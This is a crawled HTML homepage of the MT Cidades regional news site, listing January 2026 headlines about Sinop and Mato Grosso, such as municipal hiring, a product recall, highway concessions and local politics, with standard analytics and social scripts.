

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtcidades.com.br/
body_size: 133495
content:


<!DOCTYPE html>
<html lang="pt_BR">
  <head>
	    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	    <!-- Meta, title, CSS, favicons, etc. -->
	    <meta charset="utf-8">
		<title>MT Cidades</title>
		<base href="https://mtcidades.com.br/" />
		<meta itemprop="name" content="Notícias, jornal, fatos, acontecimentos, novidades, cinema, matogrosso, sinop, cuiaba, sorriso, vera, esportes, futebol, mt, br, acidentes">
		<meta itemprop="description" content="Site de notícias e informações sobre diversos temas, esportes, sociedade, política, economia, clima, famosos. Nosso objetivo e levar a informação no momento que acontece.">
		<meta itemprop="image" content="https://mtcidades.com.br/images/compartilha.jpg">

		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="https://mtcidades.com.br/">
		<meta name="twitter:title" content="Notícias, jornal, fatos, acontecimentos, novidades, cinema, matogrosso, sinop, cuiaba, sorriso, vera, esportes, futebol, mt, br, acidentes">
		<meta name="twitter:description" content="Site de notícias e informações sobre diversos temas, esportes, sociedade, política, economia, clima, famosos. Nosso objetivo e levar a informação no momento que acontece.">
		<meta name="twitter:image" content="https://mtcidades.com.br/images/compartilha.jpg">

		<meta property="og:title" content="Notícias, jornal, fatos, acontecimentos, novidades, cinema, matogrosso, sinop, cuiaba, sorriso, vera, esportes, futebol, mt, br, acidentes" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="" />
		<meta property="og:image" content="https://mtcidades.com.br/images/compartilha.jpg" />
		<meta property="og:description" content="Site de notícias e informações sobre diversos temas, esportes, sociedade, política, economia, clima, famosos. Nosso objetivo e levar a informação no momento que acontece." />
		<meta property="og:site_name" content="MT Cidades" />


		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<link rel="shortcut icon" type="image/x-icon" href="https://mtcidades.com.br/images/favicon.ico">
		

	    <!-- ==== Google Font ==== -->
	    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700">

	    <!-- ==== Font Awesome ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/font-awesome.min.css">
	    
	    <!-- ==== Bootstrap Framework ==== -->
	    <link rel="stylesheet" href="css/bootstrap.min.css">
	    
	    <!-- ==== Bar Rating Plugin ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/fontawesome-stars-o.min.css">
	    
	    <!-- ==== Main Stylesheet ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/style.css?1.6">
	    
	    <!-- ==== Responsive Stylesheet ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/responsive-style.css">

	    <!-- ==== Theme Color Stylesheet ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/colors/theme-color-1.css" id="changeColorScheme">
	    
	    <!-- ==== Custom Stylesheet ==== -->
	    <link rel="stylesheet" href="https://mtcidades.com.br/css/custom.css">

	    <!-- ==== jQuery Library ==== -->
	    <script src="https://mtcidades.com.br/js/jquery-3.2.1.min.js"></script>

	    <!-- ==== Bootstrap Framework ==== -->
	    <script src="https://mtcidades.com.br/js/bootstrap.min.js"></script>

	</head>
	<body>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145094885-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-145094885-1');
		</script>

		<!-- Preloader Start
	    <div id="preloader">
	        <div class="preloader bg--color-1--b" data-preloader="1">
	            <div class="preloader--inner"></div>
	        </div>
	    </div>
	    Preloader End -->

    <div class="wrapper">

		<header class="header--section header--style-1">
			

<!-- Header Mainbar Start -->
<div class="header--mainbar">
    <div class="container">
        <!-- Header Logo Start -->
        <div class="header--logo float--left float--sm-none text-sm-center">
            <h1 class="h1">
                <a href="https://mtcidades.com.br/" class="btn-link">
                    <img src="https://mtcidades.com.br/images/logo.png" alt="MT CIDADES">
                    <span class="hidden">MTCIDADES</span>
                </a>
            </h1>
        </div>
        <!-- Header Logo End -->

        <!-- Header Ad Start -->
        <div class="header--ad float--right float--sm-none">
            <a href="https://www.sinop.mt.gov.br/portal/noticias/0/3/12945/prefeitura-de-sinop-prepara-retorno-as-aulas-com-kit-escolar-e-uniforme" target="_blank">
                <img src="https://mtcidades.com.br/upload/mod_banners/7740/6973da839330d.gif" class="img-responsive" style="display: inline-block;">
            </a>
        </div>
        <!-- Header Ad End -->

        <div class="float--right float--xs-none text-xs-center header--hour">
            <!-- Header Topbar Info Start -->
            <ul class="header--topbar-info nav">
                <li><i class="fa fm fa-map-marker"></i> Sinop</li>
                <!-- <li><i class="fa fm fa-mixcloud"></i>21<sup>0</sup> C</li> -->
                <li><i class="fa fm fa-calendar"></i><strong>Domingo,</strong> 25 de Janeiro de 2026</li>
            </ul>
            <!-- Header Topbar Info End -->
        </div>
    </div>
</div>
<!-- Header Mainbar End -->

<!-- Header Navbar Start -->
<div class="header--navbar style--1 navbar bd--color-1 bg--color-1" data-trigger="sticky">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav" aria-expanded="false" aria-controls="headerNav">
                <span class="sr-only">Toggle Navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <div id="headerNav" class="navbar-collapse collapse float--left">
            <!-- Header Menu Links Start -->
            <ul class="header--menu-links nav navbar-nav" data-trigger="hoverIntent">

                <li><a href="https://mtcidades.com.br/">INÍCIO</a></li>
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">NOTÍCIAS <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                                                                            <li><a href="https://mtcidades.com.br/"></a></li>
                                                    <li><a href="https://mtcidades.com.br/agronegocios">Agronegócios</a></li>
                                                    <li><a href="https://mtcidades.com.br/assistencia-social-">Assistência Social </a></li>
                                                    <li><a href="https://mtcidades.com.br/brasil">Brasil</a></li>
                                                    <li><a href="https://mtcidades.com.br/cidades">Cidades</a></li>
                                                    <li><a href="https://mtcidades.com.br/economia">Economia</a></li>
                                                    <li><a href="https://mtcidades.com.br/educacao">Educação</a></li>
                                                    <li><a href="https://mtcidades.com.br/entretenimento">Entretenimento</a></li>
                                                    <li><a href="https://mtcidades.com.br/esportes">Esportes</a></li>
                                                    <li><a href="https://mtcidades.com.br/infraestrutura">Infraestrutura</a></li>
                                                    <li><a href="https://mtcidades.com.br/internacional">Internacional</a></li>
                                                    <li><a href="https://mtcidades.com.br/judiciario">Judiciário</a></li>
                                                    <li><a href="https://mtcidades.com.br/mato-grosso">Mato Grosso</a></li>
                                                    <li><a href="https://mtcidades.com.br/meio-ambiente">Meio ambiente</a></li>
                                                    <li><a href="https://mtcidades.com.br/mundo">Mundo</a></li>
                                                    <li><a href="https://mtcidades.com.br/policia">Polícia</a></li>
                                                    <li><a href="https://mtcidades.com.br/politica">Política</a></li>
                                                    <li><a href="https://mtcidades.com.br/saude">Saúde</a></li>
                                                    <li><a href="https://mtcidades.com.br/seguranca-publica">Segurança Pública</a></li>
                                            </ul>
                </li>
                <!-- <li><a href="https://mtcidades.com.br/artigos">ARTIGOS</a></li> -->
                <li><a href="https://mtcidades.com.br/ultimas-noticias">ÚLTIMAS NOTÍCIAS</a></li>
                <li><a href="https://mtcidades.com.br/mais-lidas">+ LIDAS</a></li>
                <li><a href="https://mtcidades.com.br/videos">VIDEOS</a></li>
                <li><a href="https://mtcidades.com.br/anuncie">ANUNCIE</a></li>
                <li><a href="https://mtcidades.com.br/quem-somos">QUEM SOMOS</a></li>
                <li><a href="https://mtcidades.com.br/contato">CONTATO</a></li>
            </ul>
            <!-- Header Menu Links End -->
        </div>

        <!-- Header Search Form Start -->
        <form action="https://mtcidades.com.br/busca/" class="header--search-form float--right" method="get">
            <input type="text" name="q" placeholder="Buscar..." class="header--search-control form-control" required>
            <button type="submit" class="header--search-btn btn"><i class="header--search-icon fa fa-search"></i></button>
        </form>
        <!-- Header Search Form End -->
    </div>
</div>
<!-- Header Navbar End -->		</header>

		<section>
			<!-- <modal-box open style="z-index: 9999">
    <img class="popup" src="/images/22-12-22.jpeg">
</modal-box>

<style>
.popup {
    max-height: 600px !important;
}

@media (max-width:900px) {
    iframe {
        width: 500px;
        height: 300px;
    }

    .popup {
        max-height: 400px !important;
    }
}

@media (max-width:600px) {
    iframe {
        width: 100%;
        height: inherit;
    }

    .popup {
        width: 100%;
    }

}
</style>
<script src="/js/modal-box.js"></script> -->


<style type="text/css">
@media (min-width:992px) {
    .noticia___50 {
        padding-left: 9px;
        padding-right: 9px;
        width: 35%;
        width: calc(50% - 248px);
    }

    .banner___lateral {
        width: 248px;
        padding-left: 0;
        padding-right: 0;
    }
}

.banner___lateral img {
    display: inline-block;
    margin-bottom: 30px;
}
</style>

<!-- <div class="posts--filter-bar style--1 hidden-xs">
	<div class="container">
		<ul class="nav">
			<li>
				<a href="#">
					<i class="fa fa-star-o"></i>
					<span>Últimas notícias</span>
				</a>
			</li>
			<li>
				<a href="#">
					<i class="fa fa-heart-o"></i>
					<span>Most Popular</span>
				</a>
			</li>
			<li>
				<a href="#">
					<i class="fa fa-fire"></i>
					<span>Hot News</span>
				</a>
			</li>
			<li>
				<a href="#">
					<i class="fa fa-flash"></i>
					<span>Trending News</span>
				</a>
			</li>
			<li>
				<a href="#">
					<i class="fa fa-eye"></i>
					<span>Most Watched</span>
				</a>
			</li>
		</ul>
	</div>
</div> -->

<div class="news--ticker">
    <div class="container">
        <div class="title">
            <h2>Últimas notícias</h2>
        </div>

        <div class="news-updates--list" data-marquee="true">
            <ul class="nav">
                                <li>
                    <h3 class="h3"><a
                            href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739">Prefeitura de Sinop já empossou mais de 560 servidores aprovados no maior concurso da história do município</a>
                    </h3>
                </li>
                                <li>
                    <h3 class="h3"><a
                            href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736">Fiscalização da AGERSINOP busca minimizar impactos das obras de água e esgoto</a>
                    </h3>
                </li>
                                <li>
                    <h3 class="h3"><a
                            href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735">Anvisa recolhe lote de chocolate Laka por problema na embalagem</a>
                    </h3>
                </li>
                                <li>
                    <h3 class="h3"><a
                            href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733">TCU valida concessão e prevê leilão para modernizar BR-163 e BR-230</a>
                    </h3>
                </li>
                                <li>
                    <h3 class="h3"><a
                            href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732">Presidente do CRECI-MT declara: Eu vou para Sinop, não vou ficar na capital, devido à nova lei do ISSQN com 38% de desconto</a>
                    </h3>
                </li>
                            </ul>
        </div>
    </div>
</div>

<div class="main-content--section pbottom--30">
    <div class="container">
        <!-- Main Content Start -->
        <div class="main--content">
            <!-- Post Items Start -->
            <div class="post--items post--items-1 pd--30-0">
                <div class="row gutter--15">
                    <div class="col-md-6">
                        <!-- Post Item Start -->
                        <div class="post--item post--layout-1 post--title-larger">
                            <div class="post--img">
                                <a href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739"
                                    class="thumb"><img
                                        src="https://mtcidades.com.br/upload/mod_noticias/7739/69737891ba76b.jpg"
                                        style="max-width:100%; aspect-ratio:20/15; object-fit: cover" alt=""></a>
                                <a href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739"
                                    class="cat">SINOP</a>

                                <div class="post--info">
                                    <ul class="nav meta">
                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                        <li><a
                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739">23 de Janeiro de 2026</a>
                                        </li>
                                    </ul>

                                    <div class="title">
                                        <h2 class="h4"><a
                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739"
                                                class="btn-link">Prefeitura de Sinop já empossou mais de 560 servidores aprovados no maior concurso da história do ...</a>
                                        </h2>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- Post Item End -->
                    </div>

                    <div class="col-md-6">
                        <div class="row gutter--15">
                                                        <div class="col-xs-6 col-xss-12">
                                <!-- Post Item Start -->
                                <div class="post--item post--layout-1 post--title-large">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736"
                                            class="thumb"><img
                                                src="https://mtcidades.com.br/upload/mod_noticias/7736/69737732095ef.jpg"
                                                class="phpthumb" alt=""></a>
                                        <a href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736"
                                            class="cat"
                                            style="">SINOP</a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736">23 de Janeiro de 2026</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h2 class="h4"><a
                                                        href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736"
                                                        class="btn-link">Fiscalização da AGERSINOP busca minimizar impactos das obras de água e esgoto</a>
                                                </h2>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </div>
                                                        <div class="col-xs-6 col-xss-12">
                                <!-- Post Item Start -->
                                <div class="post--item post--layout-1 post--title-large">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735"
                                            class="thumb"><img
                                                src="https://mtcidades.com.br/upload/mod_noticias/7735/697376ce1364d.jpg"
                                                class="phpthumb" alt=""></a>
                                        <a href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735"
                                            class="cat"
                                            style="">SAÚDE</a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735">23 de Janeiro de 2026</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h2 class="h4"><a
                                                        href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735"
                                                        class="btn-link">Anvisa recolhe lote de chocolate Laka por problema na embalagem</a>
                                                </h2>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </div>
                            
                            <div class="col-sm-12 hidden-sm hidden-xs">
                                <!-- Post Item Start -->
                                <div class="post--item post--layout-1 post--title-larger">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733"
                                            class="thumb"><img
                                                src="https://mtcidades.com.br/upload/mod_noticias/7733/69729244adf9e.jpg"
                                                style="max-width:100%; aspect-ratio:20/9; object-fit:cover" alt=""></a>
                                        <a href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733"
                                            class="cat"></a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733">22 de Janeiro de 2026</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h2 class="h4"><a
                                                        href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733"
                                                        class="btn-link">TCU valida concessão e prevê leilão para modernizar BR-163 e BR-230</a>
                                                </h2>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Post Items End -->
        </div>
        <!-- Main Content End -->

                <div class="row">
            <!-- Main Content Start -->
            <div class="main--content col-md-8 col-sm-7" data-sticky-content="true">
                <div class="sticky-content-inner">
                    <div class="row">


                        <!-- Finance Start -->
                        <!-- World News Start -->
                        <div class="col-md-6 ptop--30 pbottom--30">
                            <!-- Post Items Title Start -->
                            <div class="post--items-title" data-ajax="tab">
                                <h2 class="h4">Cidades</h2>
                            </div>
                            <!-- Post Items Title End -->

                            <!-- Post Items Start -->
                            <div class="post--items post--items-2" data-ajax-content="outer">
                                <ul class="nav row gutter--15" data-ajax-content="inner">
                                    <li class="col-xs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7732/69725889742b8.jpg"
                                                        class="phpthumb" alt=""></a>
                                                <a href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732"
                                                    class="cat">CRECI-MT</a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732">22 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732"
                                                                class="btn-link">Presidente do CRECI-MT declara: Eu vou para Sinop, não vou ficar na capital, de...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                    <li class="col-xs-12">
                                        <!-- Divider Start -->
                                        <hr class="divider">
                                        <!-- Divider End -->
                                    </li>
                                                                        <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/sorriso-ganha-voo-direto-para-campinas-7725"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7725/6972479045904.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/sorriso-ganha-voo-direto-para-campinas-7725">22 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/sorriso-ganha-voo-direto-para-campinas-7725"
                                                                class="btn-link">Sorriso ganha voo direto para Campinas</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                                                            <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/acelera-nova-mutum-avanca-com-reunioes-tecnicas-para-impulsionar-credenciamento-de-fornecedores-locais-7723"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7723/6970dbbca1d55.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/acelera-nova-mutum-avanca-com-reunioes-tecnicas-para-impulsionar-credenciamento-de-fornecedores-locais-7723">21 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/acelera-nova-mutum-avanca-com-reunioes-tecnicas-para-impulsionar-credenciamento-de-fornecedores-locais-7723"
                                                                class="btn-link">Acelera Nova Mutum avança com reuniões técnicas para impulsionar credenciamen...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                    <li class="col-xs-12">
												<hr class="divider">
											</li>                                                                        <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/transito-confira-dicas-e-orientacoes-da-guarda-civil-municipal-para-o-volta-as-aulas-2026-7720"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7720/6970d919cd34d.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/transito-confira-dicas-e-orientacoes-da-guarda-civil-municipal-para-o-volta-as-aulas-2026-7720">21 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/transito-confira-dicas-e-orientacoes-da-guarda-civil-municipal-para-o-volta-as-aulas-2026-7720"
                                                                class="btn-link">Trânsito: confira dicas e orientações da Guarda Civil Municipal para o volta ...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                                                            <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-retoma-horario-padrao-de-atendimento-no-cras-menino-jesus-e-no-centro-de-convivencia-dona-zeze-7715"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7715/696f9eac871ed.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-retoma-horario-padrao-de-atendimento-no-cras-menino-jesus-e-no-centro-de-convivencia-dona-zeze-7715">20 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-retoma-horario-padrao-de-atendimento-no-cras-menino-jesus-e-no-centro-de-convivencia-dona-zeze-7715"
                                                                class="btn-link">Prefeitura de Sinop retoma horário padrão de atendimento no CRAS Menino Jesus ...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                        
                                </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- World News End -->

                        <!-- Technology Start -->
                        <div class="col-md-6 ptop--30 pbottom--30">
                            <!-- Post Items Title Start -->
                            <div class="post--items-title" data-ajax="tab">
                                <h2 class="h4">Política</h2>
                            </div>
                            <!-- Post Items Title End -->

                            <!-- Post Items Start -->
                            <div class="post--items post--items-3" data-ajax-content="outer">
                                <ul class="nav" data-ajax-content="inner">
                                    <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-e-senador-jayme-campos-tratam-de-avancos-para-a-br-158-no-dnit-7608"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7608/6941e5e632a00.jpg"
                                                        class="phpthumb" alt=""></a>
                                                <a href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-e-senador-jayme-campos-tratam-de-avancos-para-a-br-158-no-dnit-7608"
                                                    class="cat">POLÍTICA</a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-e-senador-jayme-campos-tratam-de-avancos-para-a-br-158-no-dnit-7608">16 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-e-senador-jayme-campos-tratam-de-avancos-para-a-br-158-no-dnit-7608"
                                                                class="btn-link">Deputado Federal Juarez Costa e Senador Jayme Campos tratam de avanços para a B...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>


                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/brasileiro-esta-falando-menos-de-politica-no-whatsapp-mostra-estudo-7593"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7593/69403e6694036.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/brasileiro-esta-falando-menos-de-politica-no-whatsapp-mostra-estudo-7593">15 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/brasileiro-esta-falando-menos-de-politica-no-whatsapp-mostra-estudo-7593"
                                                                class="btn-link">Brasileiro está falando menos de política no WhatsApp, mostra estudo</a>
                                                        </h3>
                                                    </div>
                                                </div>
